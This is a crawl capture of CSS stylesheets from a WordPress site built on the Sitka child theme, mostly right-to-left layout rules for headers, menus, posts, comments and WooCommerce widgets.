.woocommerce .login .button{margin-left:10px;margin-right:auto;}
.widget_shopping_cart a.button,.woocommerce .widget_price_filter .price_slider_amount .button{margin:0 0 0 5px;}
.woocommerce.widget_products ul.product_list_widget li img,.woocommerce.widget_recently_viewed_products ul.product_list_widget li img,.woocommerce.widget_recent_reviews ul.product_list_widget li img,.woocommerce.widget_top_rated_products ul.product_list_widget li img{float:right;margin-right:0;margin-left:14px;}
.woocommerce.widget_products ul.product_list_widget li,.woocommerce.widget_recently_viewed_products ul.product_list_widget li,.woocommerce.widget_recent_reviews ul.product_list_widget li,.woocommerce.widget_top_rated_products ul.product_list_widget li{text-align:right;}
.woocommerce.widget_layered_nav_filters ul li{margin-left:10px;margin-right:auto;}
.slick-track{right:0;left:auto;margin-right:auto;margin-left:auto;}
.slick-slide{float:right;}
.footer-col-main .footer-col:nth-child(1) .footer-widget-content{float:right;}
.footer-col-main .footer-col:nth-child(3) .footer-widget-content{float:right;}

@media screen and (max-width:1600px){
    #footer-copy{padding-right:30px;padding-left:30px;}
}
@media screen and (max-width:1460px){
    #sp-main.isFullwidth .alignwide{margin-right:calc(-50vw + 25px + 50%);margin-left:auto;}
}
@media screen and (max-width:1200px){
    .meta-time{margin-right:20px;margin-left:auto;padding-right:20px;padding-left:0;}
    .isSidebar .list-style1 .list-item .post-header{margin-right:-140px;margin-left:auto;}
    #footer-copy{padding-right:20px;padding-left:20px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-right:calc(-50vw + 25px + 50%);margin-left:auto;}
        .mob-menu-icon {
        right: 30px;
        left: auto;
    }
    .mob-menu-icon span {
        margin-top: -2px;
        position: absolute;
        top: 47%;
        right: 0px;
        left: 0;
        display: block;
        padding: 0;
        width: 22px;
        height: 2px;
        background-color: #000;
        font-size: 0px;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -webkit-transition: background-color 0.3s;
        transition: background-color 0.3s;
        margin: auto;
    }
        .mob-menu-icon span:before, .mob-menu-icon span:after {
        position: absolute;
        right: 0px;
        width: 100%;
        height: 100%;
        background: #000;
        content: '';
        -webkit-transition: -webkit-transform 0.3s;
        transition: transform 0.3s;
    }
        .mob-menu-icon span:before {
        -webkit-transform: translateY(-251%);
        transform: translateY(-251%);
        -moz-transform: translateY(-251%);
        -ms-transform: translateY(-251%);
        top: -2px;
    }
        .mob-menu-icon span:after {
        -webkit-transform: translateY(250%);
        transform: translateY(250%);
        -moz-transform: translateY(250%);
        -ms-transform: translateY(250%);
        top: 2px;
    }
        .mob-menu-icon {
        position: absolute;
        left: 15px;
        top: 20px;
        height: 30px;
        width: 30px;
        text-align: left;
        cursor: pointer;
        z-index: 999;
    }
    #mobile-menu .menu-icon{display: none;}
    #sidr-main {
    right: -100% !important;
    left: auto !important;  transition: right 0.5s !important;
}

}
@media screen and (max-width:970px){
    #inner-wrapper .promo-style2 .promo-item h5{padding:7px 13px 7px 11px;}
    #sp-content #sp-main .wp-block-pullquote.alignleft{margin-right:0;}
    #sp-content #sp-main .wp-block-pullquote.alignright{margin-left:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignleft{margin-right:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignright{margin-left:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-right:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-left:0;}
}
@media screen and (max-width:768px){
    .sp-container{padding-right:15px;padding-left:15px;}
    #mobile-menu.mobile-header .menu-icon{right:15px;left:auto;}
    #mobile-menu.mobile-header .top-misc{left:15px;right:auto;}
    #inner-wrapper .bg-color-header{padding:40px 0 0 0;}
    .meta-time{margin-right:20px;margin-left:auto;padding-right:20px;padding-left:0;}
    .about-author{padding-right:25px;padding-left:25px;}
    .comment-text{margin-right:0;}
    .post-comments ul.children{margin:0 40px 0 0;}
    .next-post{padding-right:10px;padding-left:0;}
    .prev-post{padding-left:10px;padding-right:0;}
    .isSidebar .list-style1 .list-item .post-header,.isFullwidth .list-style1 .list-item .post-header{margin-right:0;}
    .list-style2 .list-item .post-img,#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-left:0;}
    #sp-main.isFullwidth .list-style2.alternate .list-item:nth-child(even) .post-img{margin-right:0;}
    .list-style1.alternate .list-item:nth-child(even) .post-header{margin-right:0;margin-left:0;}
    .widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{margin-right:0;}
    .post-entry blockquote.wp-block-quote{padding:10px 40px 40px 0;}
    .post-entry blockquote.wp-block-quote:not(.is-style-large) p:first-child:before{right:-44px;left:auto;}
    #sitka-search-overlay input[type="text"]{padding-right:10px;padding-left:10px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-right:0;}
        #mobile-menu.mobile-header .top-misc {
        left: 15px;
        right: auto;
    }
         #mobile-menu.mobile-header .top-misc  .wpml-ls-item {
        margin-left: 16px;
        padding-left: 0px;
    }
}

/**/
#top-bar #nav-wrapper .menu li:first-child{margin-right:0!important;}
#nav-wrapper .menu > li.menu-item-has-children > a{padding-right:0;padding-left:15px;}
.widget-layout2 .social-widget{border:none;}
.post-entry ul,.post-entry ol{margin:15px 40px 15px 0;}
.footer-col-main .footer-col:nth-child(1) .footer-social{right:0;left: auto;}
.footer-col-main .footer-col:nth-child(3) .footer-widget-content{float:left;}
.sitka-pagination .page-numbers.next::after{transform:rotate(-180deg);}
.sitka-pagination .page-numbers.prev::before{transform:rotate(-180deg);}
.slick-list{direction:ltr;}
#sidr-main{right:-440px!important;left:auto!important;}
#sidr-main.active{right:0!important;left: auto !important;}
.rtl .ltrText{display: none;}
.rtl .rtlText{display: block;}

.post-footer-share.nshare{width:50%; float:left; display:inline-block; text-align:left; padding-bottom: 10px;}
.post-footer-share.nshare:before{content:none;}
.post-footer-share.nshare:after{content:none;}
.share-style1.nshare .share-button{float:left;}
.col1 span{line-height:32px; display:inline-block;}

@media screen and (max-width:969px){
    .mob-menu-icon{right:15px;left: auto;}
    .mob-menu-icon span{margin-top:-2px;}
    .mob-menu-icon span:before,.mob-menu-icon span:after{left:0px;right: auto;}
}
@media screen and (max-width:768px){
    .menu-toggle::before,.menu-toggle::after{right:-10px;left: auto;}
}
@media screen and (max-width:767px){
    .footer-col-main{display:inline-block;width:100%;}
    .footer-col-main .footer-col:nth-child(1) .footer-social{right:50%;transform:translateX(50%);left: auto; top:-42px;}
    .post-footer-share.nshare{width:62%;}
	.header-search-wrap{margin-right: 16px; padding-right: 0px;}
}
@media screen and (max-width:467px){
}

/**9-7-2020**/
.rtl .wpcf7 label{text-align:right;float:right;}
.rtl .wpcf7-form-control.wpcf7-submit{float:right;}
.translated-ltr .wpcf7 label{text-align:left;}
.translated-ltr .wpcf7-form-control.wpcf7-submit{float:left;}
.feetext ul{list-style:disc; padding-right:20px; padding-left:0px; margin:0 0 5px;}
.feetext ol{list-style:decimal; padding-right:15px; padding-left:0px; margin:0 0 5px;}



--- FILE ---
content_type: text/css
request_url: https://www.essyroz.com/wp-content/themes/sitka-child/rtl.css
body_size: 3962
content:
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl;
}
caption,th{text-align:right;}
#header.layout1 #logo{right:100px;left:auto;}
.home-h1{right:-9000px;left:auto;}
.top-misc{left:50px;right:auto;}
.header-social a{margin-right:14px;margin-left:auto;}
#header.layout4 .header-social a{margin-right:0;margin-left:14px;}
#sp-shopping-cart{margin-right:15px;margin-left:auto;}
.cart-contents:before{padding-left:3px;padding-right:0;}
.cart-contents .sp-count{left:-6px;right:auto;}
.header-search-wrap{margin-right:20px;margin-left:auto;padding-right:17px;padding-left:0;border-right:1px solid;border-left:none;}
#sitka-search-overlay{right:0px;left:auto;}
#sitka-search-overlay input[type="text"]{padding-right:30px;padding-left:30px;}
#sitka-search-overlay .close{left:60px;right:auto;}
#top-bar #nav-wrapper{right:0;left:auto;}
#top-bar #nav-wrapper .menu{text-align:right;}
#top-bar #nav-wrapper .menu li{margin:0 0 0 30px;}
#top-bar #nav-wrapper ul.menu ul li,#top-bar #nav-wrapper .menu ul ul li{margin-left:0;}
#top-bar .top-misc{float:left;left:0;right:auto;}
#header.layout4 .header-social{right:0;left:auto;}
.top-misc-layout4{left:0;right:auto;}
.menu-icon{right:50px;left:auto;}
.menu-icon span{margin-right:6px;margin-left:auto;}
.menu-toggle:before,.menu-toggle:after{right:50%;left:auto;}
#nav-wrapper .menu li.menu-item-has-children > a:after{margin-right:5px;margin-left:auto;}
#nav-wrapper .menu .sub-menu,#nav-wrapper .menu .children{right:0;left:auto;text-align:right;margin-right:-15px;margin-left:auto;}
#nav-wrapper ul.menu ul li,#nav-wrapper .menu ul ul li{padding-left:0;margin-left:0;margin-right:0;}
#nav-wrapper .menu .sub-menu ul,#nav-wrapper .menu .children ul{right:100%;left:auto;margin-right:0;}
#mobile-menu.mobile-header .menu-icon{right:30px;left:auto;line-height:30px;}
#mobile-menu.mobile-header .top-misc{left:30px;right:auto;}
#nav-wrapper ul.menu .wpml-ls-item ul.sub-menu{margin-left: 0;margin-right: -10px;border-top: 0;}

#sp-sidebar{float: right;}
#sp-main{float: left;}

#close-mobile-menu{left:20px;right:auto;}
#close-mobile-menu:before,#close-mobile-menu:after{left:20px;right:auto;}
.sidr ul li .open-sidr{float:left;}
.sidr .menu li{float:right;}
.sidr .menu li a{float:right;}
.sidr ul.sub-menu li a{padding-right:15px;padding-left:15px;}
.sidr-inner .header-social{float:right;}
.sidr-inner .header-social a{margin-right:0;margin-left:12px;}
.sidr-inner .header-search-wrap{float:left;border-right:none;border-left:none;padding-right:0;margin-right:0;}
.sidr-inner #sp-shopping-cart{float:left;margin-left:14px;margin-right:auto;}
#sp-main.isSidebar .post .post-header{margin-right:auto;margin-left:auto;}
.isFullwidth .classic-post .post-header,.fullwidth-image .post-header,.layout-fullwidth-image .post-header.title-above,
.isNarrow.layout-fullwidth-image.post-style4 .post-header,.isNarrow.layout-video-style3 .post-header{margin-right:auto;margin-left:auto;}
.date-wrap:before{margin-right:-41px;margin-left:auto;text-align:left;}
.date-wrap:after{margin-right:15px;margin-left:auto;}
.sticky.post:before{left:0;right:auto;}
.post-meta{margin-right:auto;margin-left:auto;}
.meta-author-img{margin-left:12px;margin-right:auto;}
.meta-time{margin-right:35px;margin-left:auto;border-right:1px solid;border-left:none;padding-right:35px;padding-left:0;}
.meta-comment{margin-right:20px;margin-left:auto;}
.comment-bubble:before{border-right:6px solid;border-left:6px solid;border-right-color:transparent!important;border-left-color:transparent!important;left:50%;right:auto;margin-left:-6px;margin-right:auto;}
.comment-bubble:after{border-right:6px solid transparent;border-left:6px solid transparent;left:50%;right:auto;margin-left:-6px;margin-right:auto;}
.share-button{float:right;margin-right:8px;margin-left:auto;}
.share-button.share-toggle{margin-right:0;}
.show-share{left:-10px;right:auto;}
.show-share .share-button{margin-right:0;}

.share-style3 .show-share{left:-3px;right:auto;}
.post-header-share.share-style3{margin-left:10px;margin-right:auto;}
#sp-main.isNarrow .post-entry{margin-right:auto;margin-left:auto;}
.post-entry ul,.post-entry ol{margin:1.7em 40px 1.7em 0;}
.post-entry ul li,.post-entry ol li,.entry-content ul li,.entry-content ol li{padding-right:6px;padding-left:0;}
.post-entry ul.blocks-gallery-grid li,.post-entry ol.wp-block-latest-comments li,.post-entry ul.wc-block-grid__products li{padding-right:0;}
dd{padding:0 0 0.5em 0;}
#sp-main:not(.isSidebar) .alignfull{margin-right:calc(-50vw + 50%);margin-left:calc(-50vw + 50%);}
#sp-main.isFullwidth .alignwide{margin-right:-140px;margin-left:auto;}
#sp-main.isFullwidth.isNarrow .alignwide{margin-right:-180px;margin-left:auto;}
.post-entry blockquote.wp-block-quote{border-right:none;border-left:none;}
.post-entry blockquote.wp-block-quote p:first-child:before{right:-60px;left:auto;}
.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:right;}
.post-entry blockquote.wp-block-quote cite:before{margin-left:4px;margin-right:auto;}
blockquote.wp-block-quote.is-style-large p:first-child:before{right:-120px;left:auto;}
.post-entry .wp-block-pullquote.alignleft{margin-left:35px;margin-right:auto;}
.post-entry .wp-block-pullquote.alignright{margin-right:35px;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignleft{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignright{margin-left:-10%;margin-right:auto;}
#inner-wrapper .post-entry .wp-block-social-links{margin:0 0 30px 0;}
#inner-wrapper .post-entry .wp-block-social-links li{padding-right:0;}
.wp-block-image.alignfull figcaption,.wp-block-image.alignwide figcaption{text-align:right;}
.wp-block-image .alignleft{margin-left:30px;margin-right:auto;}
.wp-block-image .alignright{margin-right:30px;margin-left:auto;}
#sp-main.isNarrow .wp-block-image .alignleft{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .wp-block-image .alignright{margin-left:-10%;margin-right:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-right:-10%;margin-left:auto;}
#sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-left:-10%;margin-right:auto;}
.wp-block-categories .sp-post-count,.wp-block-archives .sp-post-count{margin-right:10px;margin-left:auto;}
.post-footer-share:before{left:100%;right:auto;}
.post-footer-share:after{right:100%;left:auto;}
.more-text{padding-right:4px;padding-left:0;}
.about-author img{right:50%;left:auto;margin-right:-55px;margin-left:auto;}
.about-author h4{padding-right:3px;padding-left:0;}
.block-heading:before{left:100%;right:auto;}
.block-heading:after{right:100%;left:auto;}
.related-link{right:0;left:auto;}
.prev-post{padding-left:40px;padding-right:0;}
.next-post{text-align:left;padding-right:40px;padding-left:0;}
.fullwidth-image-shadow{right:0;left:auto;}
.clc-gallery-caption-wrap.overlay-on{padding:20px 20px 20px 15px;}
.slide-count{float:right;}
.clc-gallery-caption{text-align:right;}
.clc-gallery-caption.counter-on{margin-right:55px;margin-left:auto;}
.bx-prev-arrow a{right:0;left:auto;}
.bx-next-arrow a{left:0;right:auto;}
.bx-prev-arrow a i{margin-right:-1px;margin-left:auto;}
.bx-next-arrow a i{margin-left:-1px;margin-right:auto;}
.video-bg-header{}
.grid-item .post-header{text-align:right;}
.list-item .post-header{text-align:right;}
.list-item .sp-date{padding-right:30px;padding-left:0;}
.list-item .sp-date:before{right:0;left:auto;}
.list-author{margin-left:10px;margin-right:auto;}
.list-author img{margin:0 0 0 5px;}
.list-style1.alternate .list-item:nth-child(even) .post-header{margin-right:0;margin-left:-120px;}
.list-style1 .list-item .post-header{margin-right:-120px;margin-left:auto;}
#inner-wrapper .list-style1 .list-item.no-image .post-header{margin-right:0;}
#inner-wrapper .list-style1.alternate .list-item.no-image:nth-child(even) .post-header{margin-left:0;}
.list-style2.alternate .list-item:nth-child(even) .post-img{margin-left:0;margin-right:35px;}
.list-style2 .list-item .post-img{margin-left:35px;margin-right:auto;}
#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-left:45px;margin-right:auto;}
.widget-slider .widget_mc4wp_form_widget .news-content{text-align:right;}
.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{padding:13px 24px 13px 21px;margin-right:5px;margin-left:auto;}
.widget-slider .widget_mc4wp_form_widget .form-wrap{text-align:left;}
.sitka-pagination .page-numbers.prev{margin-left:45px;margin-right:auto;}
.sitka-pagination .page-numbers.next{margin-right:45px;margin-left:auto;}
.sitka-pagination .page-numbers.prev:before{margin-left:12px;margin-right:auto;}
.sitka-pagination .page-numbers.next:after{margin-right:12px;margin-left:auto;}
.feat-link{right:0;left:auto;}
.feat-shadow{right:0;left:auto;}
.feat-author{right:0;left:auto;}
.slick-slide .feat-author img,.feat-author img{margin:0 0 0 7px;}
.feat-author .by{margin-left:1px;margin-right:auto;}

.promo-item h5{padding-right:4px;padding-left:0;}
.promo-shadow{right:0;left:auto;}
.promo-link{right:0;left:auto;}
.promo-style2 .promo-item h5{padding:9px 15px 9px 13px;}
.thecomment .author-img{float:right;margin-left:18px;margin-right:auto;}
.comment-text blockquote{border-right:2px solid #e5e5e5;border-left:none;padding-right:15px;padding-left:0;}
.comment-text{margin-right:78px;margin-left:auto;}
.post-comments span.reply a{margin-left:7px;margin-right:auto;}
.post-comments span.reply i{margin-left:2px;margin-right:auto;}
.post-comments ul.children{margin:0 60px 0 0;}
.post-comments ul.children li.thecomment{margin:0 0 8px 0;}
#respond h3 small a{margin-right:7px;margin-left:auto;}
#respond #submit,.woocommerce #respond input#submit{padding:13px 22px 13px 21px;}
p.comment-form-cookies-consent input[type="checkbox"]{margin-left:8px;margin-right:auto;}
.widget-layout2.line-heading .widget-title:before,.widget-layout2.line-heading .widget-title:after{margin:0 0 0 15px;}
.widget-layout2.line-heading .widget-title:after{margin:0 13px 0 0;}
.widget ul ul{padding-right:15px;padding-left:0;}
.about-skew{right:0;left:auto;border-left:1px solid;border-right:none;}
.about-name{padding-right:2px;padding-left:0;}
.widget-layout2 .social-widget{border-right:1px solid;border-left:1px solid;}
.social-widget a{float:right;border-left:1px solid;border-right:none;}
.social-widget.column1 a{border-left:none;border-right:none;text-align:right;}
.social-widget.column2 a:nth-child(2n){border-left:none;border-right:none;}
.social-widget.column3 a:nth-child(3n){border-left:none;border-right:none;}
.social-widget.column4 a:nth-child(4n){border-left:none;border-right:none;}
.social-widget.column5 a:nth-child(5n){border-left:none;border-right:none;}
.widget .promo-link{right:0;left:auto;}
.searchform .search-button{float:left;}
.side-count{right:-10px;left:auto;}
.side-pop.overlay .side-pop-content{right:0;left:auto;}
.side-pop.list .side-pop-img{float:right;margin-left:16px;margin-right:auto;}
.side-pop.list .side-pop-content{text-align:right;}
.side-pop.text-layout .side-pop-content{padding-right:45px;padding-left:0;}
.side-pop.text-layout.no-count .side-pop-content{padding-right:0;}
.side-pop.text-layout .side-count{right:0;left:auto;}
.side-pop.text-layout .side-pop-content.first-count{padding-right:10px;padding-left:0;}
.side-pop.text-layout .side-pop-content.first-count.no-counter{padding-right:0;}
.widget .sp-post-count{float:left;}
.post-tags a{margin:0 0 8px 8px;}
.form-wrap{text-align:right;}
#wp-calendar caption{text-align:left;}
#wp-calendar tfoot #next{text-align:left;}
.archive-box h1{padding-right:4px;padding-left:0;}
.insta-header h5:before{margin-left:12px;margin-right:auto;}
.footer-social{text-align:left;}
/*.footer-social a{margin-right:20px;margin-left:auto;}*/
.alignnone{margin:5px 0 20px 0;}
.aligncenter,div.aligncenter{margin:5px auto 30px auto;}
.alignright{float:left;margin:5px 30px 20px 0;}
.alignleft{float:right;margin:5px 0 20px 30px;}
a img.alignright{float:left;margin:5px 30px 20px 0;}
a img.alignnone{margin:5px 0 30px 0;}
a img.alignleft{float:right;margin:5px 0 20px 30px;}
a img.aligncenter{margin-right:auto;margin-left:auto;}
.wp-caption.alignnone{margin:5px 0 30px 0;}
.wp-caption.alignleft{margin:5px 0 30px 30px;}
.wp-caption.alignright{margin:5px 30px 30px 0;}
#header-404 .title-404{padding-right:3px;padding-left:0;}
.woocommerce .quantity .qty{margin-left:10px;margin-right:auto;}
.woocommerce ul.products li.product .price del{margin-left:3px;margin-right:auto;}
.woocommerce span.onsale{margin:-.8em 0 0 -.8em;}
.woocommerce ul.products li.product .onsale{margin:-.8em 0 0 -.8em;}
.woocommerce .woocommerce-product-rating .star-rating{margin:10px 0 0 6px;}
.woocommerce div.product .entry-summary p.price:after{right:0;left:auto;}
.woocommerce div.product form.cart div.quantity{margin-left:2px;margin-right:auto;}
.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-author,
.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-email{float:right;margin-left:20px;margin-right:auto;}
.entry-content ul,.entry-content ol{margin:0 30px 20px 0;}
.woocommerce #reviews #comments ol.commentlist{padding-right:0;margin-right:0;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-right:55px;margin-left:auto;padding:0 10px 0 0;}
.woocommerce table.my_account_orders .order-actions .button{padding:7px 16px 8px 14px;}
.post-entry .woocommerce-MyAccount-navigation ul{padding-right:0;}
.woocommerce-EditAccountForm legend{padding:15px 2px 10px 0;}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:0.8em 3.5em 1em 2em!important;}
.woocommerce-checkout #payment div.payment_box:before{border-left-color:transparent;border-right-color:transparent;}
.woocommerce .order_details{padding-right:0;}
.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{padding-right:15px;padding-left:0;}
.woocommerce-cart table.cart td.actions .coupon .input-text{margin-left:10px;margin-right:auto;}
.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-right:25px;padding-left:0;text-align:right;}
.woocommerce .login .button{margin-left:10px;margin-right:auto;}
.widget_shopping_cart a.button,.woocommerce .widget_price_filter .price_slider_amount .button{margin:0 0 0 5px;}
.woocommerce.widget_products ul.product_list_widget li img,.woocommerce.widget_recently_viewed_products ul.product_list_widget li img,.woocommerce.widget_recent_reviews ul.product_list_widget li img,.woocommerce.widget_top_rated_products ul.product_list_widget li img{float:right;margin-right:0;margin-left:14px;}
.woocommerce.widget_products ul.product_list_widget li,.woocommerce.widget_recently_viewed_products ul.product_list_widget li,.woocommerce.widget_recent_reviews ul.product_list_widget li,.woocommerce.widget_top_rated_products ul.product_list_widget li{text-align:right;}
.woocommerce.widget_layered_nav_filters ul li{margin-left:10px;margin-right:auto;}
.slick-track{right:0;left:auto;margin-right:auto;margin-left:auto;}
.slick-slide{float:right;}
.footer-col-main .footer-col:nth-child(1) .footer-widget-content{float:right;}
.footer-col-main .footer-col:nth-child(3) .footer-widget-content{float:right;}

@media screen and (max-width:1600px){
    #footer-copy{padding-right:30px;padding-left:30px;}
}
@media screen and (max-width:1460px){
    #sp-main.isFullwidth .alignwide{margin-right:calc(-50vw + 25px + 50%);margin-left:auto;}
}
@media screen and (max-width:1200px){
    .meta-time{margin-right:20px;margin-left:auto;padding-right:20px;padding-left:0;}
    .isSidebar .list-style1 .list-item .post-header{margin-right:-140px;margin-left:auto;}
    #footer-copy{padding-right:20px;padding-left:20px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-right:calc(-50vw + 25px + 50%);margin-left:auto;}
        .mob-menu-icon {
        right: 30px;
        left: auto;
    }
    .mob-menu-icon span {
        margin-top: -2px;
        position: absolute;
        top: 47%;
        right: 0px;
        left: 0;
        display: block;
        padding: 0;
        width: 22px;
        height: 2px;
        background-color: #000;
        font-size: 0px;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -webkit-transition: background-color 0.3s;
        transition: background-color 0.3s;
        margin: auto;
    }
        .mob-menu-icon span:before, .mob-menu-icon span:after {
        position: absolute;
        right: 0px;
        width: 100%;
        height: 100%;
        background: #000;
        content: '';
        -webkit-transition: -webkit-transform 0.3s;
        transition: transform 0.3s;
    }
        .mob-menu-icon span:before {
        -webkit-transform: translateY(-251%);
        transform: translateY(-251%);
        -moz-transform: translateY(-251%);
        -ms-transform: translateY(-251%);
        top: -2px;
    }
        .mob-menu-icon span:after {
        -webkit-transform: translateY(250%);
        transform: translateY(250%);
        -moz-transform: translateY(250%);
        -ms-transform: translateY(250%);
        top: 2px;
    }
        .mob-menu-icon {
        position: absolute;
        left: 15px;
        top: 20px;
        height: 30px;
        width: 30px;
        text-align: left;
        cursor: pointer;
        z-index: 999;
    }
    #mobile-menu .menu-icon{display: none;}
    #sidr-main {
    right: -100% !important;
    left: auto !important;  transition: right 0.5s !important;
}

}
@media screen and (max-width:970px){
    #inner-wrapper .promo-style2 .promo-item h5{padding:7px 13px 7px 11px;}
    #sp-content #sp-main .wp-block-pullquote.alignleft{margin-right:0;}
    #sp-content #sp-main .wp-block-pullquote.alignright{margin-left:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignleft{margin-right:0;}
    #sp-content #sp-main.isNarrow .wp-block-image .alignright{margin-left:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignleft{margin-right:0;}
    #sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignright{margin-left:0;}
}
@media screen and (max-width:768px){
    .sp-container{padding-right:15px;padding-left:15px;}
    #mobile-menu.mobile-header .menu-icon{right:15px;left:auto;}
    #mobile-menu.mobile-header .top-misc{left:15px;right:auto;}
    #inner-wrapper .bg-color-header{padding:40px 0 0 0;}
    .meta-time{margin-right:20px;margin-left:auto;padding-right:20px;padding-left:0;}
    .about-author{padding-right:25px;padding-left:25px;}
    .comment-text{margin-right:0;}
    .post-comments ul.children{margin:0 40px 0 0;}
    .next-post{padding-right:10px;padding-left:0;}
    .prev-post{padding-left:10px;padding-right:0;}
    .isSidebar .list-style1 .list-item .post-header,.isFullwidth .list-style1 .list-item .post-header{margin-right:0;}
    .list-style2 .list-item .post-img,#sp-main.isFullwidth .list-style2 .list-item .post-img{margin-left:0;}
    #sp-main.isFullwidth .list-style2.alternate .list-item:nth-child(even) .post-img{margin-right:0;}
    .list-style1.alternate .list-item:nth-child(even) .post-header{margin-right:0;margin-left:0;}
    .widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit]{margin-right:0;}
    .post-entry blockquote.wp-block-quote{padding:10px 40px 40px 0;}
    .post-entry blockquote.wp-block-quote:not(.is-style-large) p:first-child:before{right:-44px;left:auto;}
    #sitka-search-overlay input[type="text"]{padding-right:10px;padding-left:10px;}
    #sp-main.isFullwidth.isNarrow .alignwide{margin-right:0;}
        #mobile-menu.mobile-header .top-misc {
        left: 15px;
        right: auto;
    }
         #mobile-menu.mobile-header .top-misc  .wpml-ls-item {
        margin-left: 16px;
        padding-left: 0px;
    }
}

/**/
#top-bar #nav-wrapper .menu li:first-child{margin-right:0!important;}
#nav-wrapper .menu > li.menu-item-has-children > a{padding-right:0;padding-left:15px;}
.widget-layout2 .social-widget{border:none;}
.post-entry ul,.post-entry ol{margin:15px 40px 15px 0;}
.footer-col-main .footer-col:nth-child(1) .footer-social{right:0;left: auto;}
.footer-col-main .footer-col:nth-child(3) .footer-widget-content{float:left;}
.sitka-pagination .page-numbers.next::after{transform:rotate(-180deg);}
.sitka-pagination .page-numbers.prev::before{transform:rotate(-180deg);}
.slick-list{direction:ltr;}
#sidr-main{right:-440px!important;left:auto!important;}
#sidr-main.active{right:0!important;left: auto !important;}
.rtl .ltrText{display: none;}
.rtl .rtlText{display: block;}

.post-footer-share.nshare{width:50%; float:left; display:inline-block; text-align:left; padding-bottom: 10px;}
.post-footer-share.nshare:before{content:none;}
.post-footer-share.nshare:after{content:none;}
.share-style1.nshare .share-button{float:left;}
.col1 span{line-height:32px; display:inline-block;}

@media screen and (max-width:969px){
    .mob-menu-icon{right:15px;left: auto;}
    .mob-menu-icon span{margin-top:-2px;}
    .mob-menu-icon span:before,.mob-menu-icon span:after{left:0px;right: auto;}
}
@media screen and (max-width:768px){
    .menu-toggle::before,.menu-toggle::after{right:-10px;left: auto;}
}
@media screen and (max-width:767px){
    .footer-col-main{display:inline-block;width:100%;}
    .footer-col-main .footer-col:nth-child(1) .footer-social{right:50%;transform:translateX(50%);left: auto; top:-42px;}
    .post-footer-share.nshare{width:62%;}
	.header-search-wrap{margin-right: 16px; padding-right: 0px;}
}
@media screen and (max-width:467px){
}

/**9-7-2020**/
.rtl .wpcf7 label{text-align:right;float:right;}
.rtl .wpcf7-form-control.wpcf7-submit{float:right;}
.translated-ltr .wpcf7 label{text-align:left;}
.translated-ltr .wpcf7-form-control.wpcf7-submit{float:left;}
.feetext ul{list-style:disc; padding-right:20px; padding-left:0px; margin:0 0 5px;}
.feetext ol{list-style:decimal; padding-right:15px; padding-left:0px; margin:0 0 5px;}



--- FILE ---
content_type: text/css
request_url: https://www.essyroz.com/wp-content/themes/sitka-child/style.css?ver=20130821
body_size: 6900
content:
/*
Theme Name:   Sitka Child
Theme URI:    https://solopine.com/themes/
Description:  Sitka Child Theme
Author:       Solo Pine Designs
Author URI:   https://solopine.com
Template:     sitka
Version:      1.0.0
License:      Themeforest Licence
License URI:  http://themeforest.net/licenses
Text Domain:  sitka-child
*/

/* Write your custom CSS code below */
@import url('https://fonts.googleapis.com/css2?family=Assistant:wght@300;400;500;600;700;800&display=swap');
caption,th{text-align:left;}
header#header #logo img{max-height: 130px;}
.sticky-wrapper:not(.sticky)  .layout1 #logo {margin-top: -73px;}
@media screen and (min-width:1600px){
.rtl #header.layout1 #logo{right:200px;left:auto;}
.rtl .sticky #header.layout1  #logo{right: 200px;}
}
#header.layout1 #logo{left:50px;right:auto;}
.home-h1{left:-9000px;right:auto;}
.top-misc{right:50px;left:auto;}
.header-social a{margin-left:14px;margin-right:auto;}
#header.layout4 .header-social a{margin-left:0;margin-right:14px;}
#sp-shopping-cart{margin-left:15px;margin-right:auto;}
.cart-contents:before{padding-right:3px;padding-left:0;}
.cart-contents .sp-count{right:-6px;left:auto;}
.header-search-wrap{margin-left:20px;margin-right:auto;padding-left:17px;padding-right:0;border-left:1px solid;border-right:none;}
#sitka-search-overlay{left:0px;right:auto;}
#sitka-search-overlay input[type="text"]{padding-left:30px;padding-right:30px;}
#sitka-search-overlay .close{right:60px;left:auto;}
#top-bar #nav-wrapper{left:0;right:auto;}
#top-bar #nav-wrapper .menu{text-align:left;}
#top-bar #nav-wrapper .menu li{margin:0 30px 0 0;}
#top-bar #nav-wrapper ul.menu ul li,#top-bar #nav-wrapper .menu ul ul li{margin-right:0;}
#top-bar .top-misc{float:right;right:0;left:auto;}
